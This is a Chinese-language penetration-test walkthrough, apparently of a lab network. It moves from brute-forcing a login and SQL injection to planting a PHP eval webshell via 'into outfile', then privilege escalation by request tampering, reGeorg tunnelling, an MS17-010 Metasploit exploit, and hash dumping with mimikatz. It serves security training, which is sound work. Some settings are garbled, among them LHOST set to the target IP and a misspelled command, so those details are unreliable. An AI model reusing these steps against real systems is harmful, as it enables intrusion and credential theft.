1暴力破解

进入网站发现有登陆,开启代理,启动burp进行暴力破解



成功破解获密码为admin23



2sql注入

在如下注释出发现sql注入



使用sql map成功跑出网站后台账户与密码

使用somd5破解密码为mysql123

3获取shell



访问域名192.168.31.196可得到探针,从中得到当前网站目录



在使用获得的后台账号进入后,在数据维护中可执行sql语句,我们执行上传一句话语句select "<?php eval($_POST[‘pass’]);?>" into outfile "C:/UPUPW_AP5.2/htdocs/235.php"



接着访问一下出现空白页面成功



使用菜刀连接成功

4远程连接



先将一个大马上传



在大马中利用命令创建一个超级管理员

访问3386端口登陆自己创建的账号,成功连接

5垂直越权创建后台超级管理员





在修改密码添加管理员处,开启抓包

将原先的submanage改为manage权限

将包放掉后发现可以添加,进行添加并再次抓包进行提权

将包放掉后,发现提示操作成功

再用添加的账号进行登陆,成功添加为超级管理员







6代理隧道

在kali中reGeorg开启隧道



在kali使用工具 proxychains输入# vi /etc/proxychains.conf执行以上命令后,打开文件,将proxychains.conf文件中的dynamic_chain前面的注释符取消,添加代理服务器到列表(proxychains.conf文件末尾)socks5 127.0.0.1 9986.

通过用户想要使用的应用程序运行ProxyChains启动firefox执行命令如下所示:root@kali:~# proxychains firefox

成功访问内网ip

7内网渗透



通过大马执行命令arp-a发现内网的两台服务器ip为192.168.238.129和192.168.238.130



用nmap -vvv -n -sT -PN [ip]命令扫描这两个ip



代理msf,使msf可以使用





利用ms17_010的漏洞

设置好利用ms17_010所需要的参数

use exploit/windows/smb/ms17_010_psexec #切换到ms17漏洞模块

set RHOST 192.168.238.129 #设置目标机ip

set LHOST 192.168.238.129 #设置本机ip

exlioit #开始连接

成功了msf5就会变成meterpreter,显然这里是成功了的



利用脚本获取服务器用户及哈希(红框标注)



哈希解密可得到密码为admin123



另一个用猕猴桃得到明文密码



- 使用命令开启目标主机的3389端口



- 使用代理打开rdesktop,尝试连接内网目标主机